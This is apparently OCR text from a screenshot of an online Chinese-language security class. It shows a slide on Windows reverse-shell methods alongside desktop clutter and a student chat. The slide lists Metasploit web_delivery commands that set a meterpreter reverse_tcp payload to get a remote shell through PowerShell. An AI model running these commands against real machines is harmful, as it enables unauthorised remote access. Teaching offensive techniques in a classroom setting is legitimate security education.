 Kali2020.3 - VMware Workstation
文件 主页 共享 查看
DESKTOP-3973L2R - TeamViewer - 免费许可证
C:\Users\nathan\Desktop\pp.ps1 -
File Edit Selection Find View G
OPEN FILES
h.ps1
6.ps1
lock.ps1
ftp.txt
pp.ps1
Line 1, Column 1298
20201012_Windows反弹shell方法.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
20
21
22
23
24
25
26
27
28
Windows反弹Shell
06
Powershell.exe
通过Web delivery反弹shell
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
msf exploit(web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(web_delivery) > exploit -j
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/powershell
幻灯片 第 25 张，共 38 张 中文(中国) 备注 批注 70%
讨论区 成员(20)
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell payload
吧
张盛
我看错了 没事
张盛
这两个有没有区别
发送
资源监控
4%
电脑
ne.exe
收站
suite...
2020...
nx
020-...
室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil